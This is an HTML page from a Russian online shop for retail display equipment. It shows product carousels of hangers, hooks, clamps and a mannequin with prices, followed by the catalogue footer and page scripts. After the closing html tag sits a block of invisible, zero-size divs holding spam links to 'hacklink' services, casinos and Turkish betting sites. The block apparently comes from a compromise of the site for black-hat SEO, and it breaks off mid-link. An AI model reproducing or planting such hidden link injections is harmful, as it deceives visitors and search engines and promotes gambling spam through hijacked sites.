										<div class="item product sku" id="bx_427744724_47963" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47963" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-105                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="picture">
													<img src="/upload/resize_cache/iblock/63b/220_200_1/hko50roiag3bjuhqpi21y61yhk8vx1ec.jpg" alt="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм" title="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм">
												<span class="getFastView" data-id="47963">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="name"><span class="middle">Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1853484354_48210" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48210" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210003                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="picture">
													<img src="/upload/resize_cache/iblock/f1e/220_200_1/r4l32d2br26fsxq7h2w2fkr31ih0ddyt.jpg" alt="Крючок для решетки (сетки) для оборудования магазина L100 мм" title="Крючок для решетки (сетки) для оборудования магазина L100 мм">
												<span class="getFastView" data-id="48210">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="name"><span class="middle">Крючок для решетки (сетки) для оборудования магазина L100 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4151360760_48076" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48076" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    ART-1                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="picture">
													<img src="/upload/resize_cache/iblock/a1f/220_200_1/a1f8ea76e76ffa48c734c37c92e1e704.jpg" alt="Соединитель для транспортировки и хранения вешалок" title="Соединитель для транспортировки и хранения вешалок">
												<span class="getFastView" data-id="48076">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="name"><span class="middle">Соединитель для транспортировки и хранения вешалок</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2155318382_46034" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="46034" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    S004-200                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="picture">
													<img src="/upload/resize_cache/iblock/e15/220_200_1/r8ej2d74zbw2ryuuibuf3g7w94ofj0e2.jpg" alt="Крючок для перфорации двойной L200 мм " title="Крючок для перфорации двойной L200 мм ">
												<span class="getFastView" data-id="46034">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="name"><span class="middle">Крючок для перфорации двойной L200 мм</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_281580031_48203" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48203" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    220001                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="picture">
													<img src="/upload/resize_cache/iblock/af0/220_200_1/atah4mmrz9qdtp1psvoxhyb91dykwhil.jpg" alt="Крючок для решетки, хром L200 мм" title="Крючок для решетки, хром L200 мм">
												<span class="getFastView" data-id="48203">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="name"><span class="middle">Крючок для решетки, хром L200 мм</span></a>
																		<a class="price">27 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1741660521_48771" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48771" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-51                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="picture">
													<img src="/upload/resize_cache/iblock/d3d/220_200_1/62sol3p0h7xjr1zkib2fayi1demo01g2.jpg" alt="Соединитель односторонний для стекла или ДСП, хром" title="Соединитель односторонний для стекла или ДСП, хром">
												<span class="getFastView" data-id="48771">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="name"><span class="middle">Соединитель односторонний для стекла или ДСП, хром</span></a>
																		<a class="price">71 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_134955892_48728" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48728" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-01                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="picture">
													<img src="/upload/resize_cache/iblock/afa/220_200_1/fwn050bijos5so2s5ro3iejplujvdu04.jpg" alt="Зажим для труб в 3-х направлениях, хром" title="Зажим для труб в 3-х направлениях, хром">
												<span class="getFastView" data-id="48728">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="name"><span class="middle">Зажим для труб в 3-х направлениях, хром</span></a>
																		<a class="price">63 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2131522530_48211" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48211" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210004                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="picture">
													<img src="/upload/resize_cache/iblock/864/220_200_1/89lq1qoih1x10636wcc99dsazfo39ypg.jpg" alt="Крючок белый для магазина на решетку (сетку) L50 мм" title="Крючок белый для магазина на решетку (сетку) L50 мм">
												<span class="getFastView" data-id="48211">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="name"><span class="middle">Крючок белый для магазина на решетку (сетку) L50 мм</span></a>
																		<a class="price">9.02 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3859096152_48719" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48719" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-04                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="picture">
													<img src="/upload/resize_cache/iblock/b42/220_200_1/fqtq0ietmbn5w1q81sdmrwduk8la5n7j.jpg" alt="Зажим угловой для труб в 4-х направлениях, хром" title="Зажим угловой для труб в 4-х направлениях, хром">
												<span class="getFastView" data-id="48719">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="name"><span class="middle">Зажим угловой для труб в 4-х направлениях, хром</span></a>
																		<a class="price">105 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2432832206_47983" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47983" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-123К                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="picture">
													<img src="/upload/resize_cache/iblock/162/220_200_1/l4tuhomkf3h0j262fl9xvkncmyor93iw.jpg" alt="Вешалка плечики пластиковая с крючками, прозрачная L280 мм" title="Вешалка плечики пластиковая с крючками, прозрачная L280 мм">
												<span class="getFastView" data-id="47983">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="name"><span class="middle">Вешалка плечики пластиковая с крючками, прозрачная L280 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_258377581_49996" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="49996" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-200Н(черн)                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/2b1/220_200_1/4olpc64wpr8m8uviurgeygwysky1vbyc.jpg" alt="Вешалка-крючок, цвет чёрный H240 мм" title="Вешалка-крючок, цвет чёрный H240 мм">
												<span class="getFastView" data-id="49996">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="name"><span class="middle">Вешалка-крючок, цвет чёрный H240 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
									</ul>
				<a href="#" class="topBtnLeft"></a>
				<a href="#" class="topBtnRight"></a>
			</div>
		</div>
		<script>
			$("#topProduct").dwCarousel({
				leftButton: ".topBtnLeft",
				rightButton: ".topBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>
	
					<div class="tab item">
		<div id="viewedProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_608949422_30086" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="30086" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||OPT_1||OPT_2||OPT1">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: NU3320                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/im0102a3_maneken_zhenskiy_s_makiyazhem_parikom.html" class="picture">
													<img src="/upload/resize_cache/iblock/581/220_200_1/581dea0b9070f55897e65fdbf9c720a3.jpg" alt="Манекен женский с макияжем, париком 1790х825х630х875 мм" title="Манекен женский с макияжем, париком 1790х825х630х875 мм">
												<span class="getFastView" data-id="30086">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/manekeny/im0102a3_maneken_zhenskiy_s_makiyazhem_parikom.html" class="name"><span class="middle">Манекен женский с макияжем, париком 1790х825х630х875 мм</span></a>
																		<a class="price">15 180 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
						</li>
									</ul>
				<a href="#" class="viewedBtnLeft"></a>
				<a href="#" class="viewedBtnRight"></a>
			</div>
		</div>
		<script>
			$("#viewedProduct").dwCarousel({
				leftButton: ".viewedBtnLeft",
				rightButton: ".viewedBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>

		</div>
	</div>
</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'b0e55dfe0aea77d7132075a09c075757','count':'30','op':'recommend','ib':'10'},
				{
					'parameters':'[base64].09086f9f60e3cb9bd69a67d025399fbf381bec3d9d4aa87480f94696b46aae1d',
					'template': '.default.b308dd5d1ba626cbdd7ce0f71cb77492c81253427eaa775856e0fff01d3af817',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'-->				<div id="footer" class="variant_1">
			<div id="rowFooter">
				<div id="leftFooter">
					<div class="footerRow">
						<div class="column">
							<span class="heading">Каталог</span>
								<ul class="footerMenu">
					
							<li><a href="/veshala_i_veshalki_napolnye/">Вешала и вешалки напольные</a></li>
						
					
							<li><a href="/veshalki_plechiki/">Вешалки и плечики</a></li>
						
					
							<li><a class="selected">Манекены</a></li>
						
					
							<li><a href="/podstavki_iz_orgstekla_i_plastika/">Подставки из оргстекла и пластика</a></li>
						
					
							<li><a href="/zerkala_torgovye/">Зеркала  торговые</a></li>
						
					
							<li><a href="/stoyki_dlya_demonstratsii_ochkov1/">Стойки для демонстрации очков</a></li>
						
					
							<li><a href="/banketki_i_pufiki/">Банкетки и пуфики</a></li>
						
					
							<li><a href="/dopolnitelnoe_oborudovanie/">Дополнительное оборудование</a></li>
						
					
							<li><a href="/korziny_dlya_rasprodazh/">Корзины для распродаж</a></li>
						
					
							<li><a href="/modulnye_torgovye_sistemy/">Модульные торговые системы</a></li>
						
					
							<li><a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/">Настенные кронштейны для примерочной кабины</a></li>
						
					
							<li><a href="/ograzhdeniya_otboyniki_ot_telezhek/">Ограждения-отбойники от тележек</a></li>
						
					
							<li><a href="/perfi_panel_i_aksessuary/">Панели с перфорацией и аксессуары</a></li>
						
					
							<li><a href="/protivokrazhnye_sistemy_dlya_magazinov/">Противокражные системы для магазинов</a></li>
						
					
							<li><a href="/svetyashchiesya_kuby_tsilindry/">Светящиеся кубы, цилиндры</a></li>
						
					
							<li><a href="/sredstva_gigieny_i_antiseptiki/">Средства гигиены и антисептики</a></li>
						
					
							<li><a href="/stellazhi_dlya_magazina_i_sklada/">Стеллажи для магазина и склада</a></li>
						
					
							<li><a href="/stoyki_dlya_pechatnoy_produktsii/">Стойки для печатной продукции</a></li>
						
					
							<li><a href="/telezhki_i_korziny_pokupatelskie/">Тележки и корзины покупательские</a></li>
						
					
							<li><a href="/torgovaya_mebel/">Торговая мебель</a></li>
						
					
							<li><a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/">Торговые палатки, столы, стулья, съемники, цепи.</a></li>
						
					
							<li><a href="/torgovye_paneli/">Торговые панели</a></li>
						
					
							<li><a href="/torgovye_reshetki_i_aksessuary/">Торговые решетки и аксессуары</a></li>
						
					
							<li><a href="/shkafy_metallicheskie_i_kassovye_boksy/">Шкафы металлические и кассовые боксы</a></li>
						
					
							<li><a href="/elementy_dekorirovaniya_i_reklamy/">Элементы декорирования и рекламы</a></li>
						
					
							<li><a href="/etiket_pistolety_i_tsennikoderzhateli/">Этикет-пистолеты и ценникодержатели</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Наши предложения</span>
								<ul class="footerMenu">
					
							<li><a href="/new/">Новинки</a></li>
						
					
							<li><a href="/popular/">Наше производство</a></li>
						
					
							<li><a href="/sale/">Распродажи и скидки</a></li>
						
					
							<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
					
							<li><a href="/discount/">Уцененные товары</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Помощь и сервисы</span>
								<ul class="footerMenu">
					
							<li><a href="/index.php">Главная</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/services/">Статьи</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/about/guaranty/">Возврат</a></li>
						
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/reviews/">Отзывы</a></li>
						
			</ul>
						</div>
					</div>
				</div>
				<div id="rightFooter">
					<table class="rightTable">
						<tr class="footerRow">
							<td class="leftColumn">
									<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
			</div>
								<p>Copyright 2016-2022 © Торговая компания LAVR. Все права защищены.</p>
<p>Информация на сайте не является публичной офертой.</p>								<p class="hr">г. Москва, Торговый комплекс "Садовод", 14-й километр МКАД, Торговый центр "Садовод", Линия 14. Самовывоза НЕТ!<a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>															</td>
							<td class="rightColumn">
								<div class="wrap">
									<div class="telephone">+7 (499) 490-18-87</div>
<div class="email">Email: <a href="mailto:tomos.sale@gmail.com">tomos.sale@gmail.com</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 10:00 до 18:00</li>
	<li>Сб: Выходной</li>
	<li>Вс: Выходной</li>
</ul>																																			</div>
							</td>
						</tr>
					</table>
				</div>
			</div>
			<div id="footerBottom">
				<div class="creator">
											<a href="https://dw24.su/"><img src="/bitrix/templates/dresscode/images/dw.svg" alt="Digital Web"></a>
									</div>
				<div class="social">
					<noindex>
	<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="wrapper">
				<div class="col">
					<div class="item">
						<a href="/callback/" class="callback"><span class="icon"></span> Обратная связь</a>
					</div>
					<div class="item">
						<a href="tel:+7 (499) 490-18-87" class="telephone">+7 (499) 490-18-87</a>					</div>
					<div class="item">
						<a href="mailto:tomos.sale@gmail.com" class="email">tomos.sale@gmail.com</a>					</div>
				</div>
				<div class="col">
					<div id="flushFooterCart">
						<!--'start_frame_cache_T0kNhm'-->

<div class="item">
	<a  class="compare"><span class="icon"></span><span class="textLabel">Сравнение</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="wishlist"><span class="icon"></span><span class="textLabel">Избранное</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="cart"><span class="icon"></span><span class="textLabel">Корзина</span><span class="mark">0</span></a>
</div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="overlap"></div>

	<script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

	
				
	
<div class="cookie-notice">
	<div class="cookie-notice__inner">
		<div class="cookie-notice__content">
			<span class="cookie-notice__heading">Уведомление об использовании cookies</span>
			<p class="cookie-notice__text">Сайт использует необходимые для работы cookies. Продолжая использование, вы соглашаетесь с их применением. Подробнее в <a href="/privacy-policy/" class="theme-link-dashed" target="_blank">политике конфиденциальности</a></p>
		</div>
		<div class="cookie-notice__actions">
		<button
			type="button"
			class="cookie-notice__confirm-button btn-simple btn-medium"
		>
			Хорошо		</button>
		</div>
	</div>
</div>

<script>
	(() => {
		const cookieNotice = new DwCookieNotice();
		cookieNotice.mount();
	})();
</script>

	<div id="upButton">
		<a href="#"></a>
	</div>

	<script>
		var ajaxPath = "/ajax.php";
		var SITE_DIR = "/";
		var SITE_ID  = "s1";
		var LANGUAGE_ID  = "ru";
		var TEMPLATE_PATH = "/bitrix/templates/dresscode";
	</script>

	<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ECONOMY: "Экономия: ",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
	<script>
			</script>
	<div class="loading-spinner">
		<img
			src="/bitrix/templates/dresscode/images/spinner.svg"
			class="loading-spinner__image"
			width="80"
			height="80"
			alt=""
		>
	</div>
	<script>
		const componentLoader = new DwComponentLoader({
			spinnerSelector: ".loading-spinner",
			spinnerActiveClass: "loading-spinner--active"
		});
	</script>
</body>
</html>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme 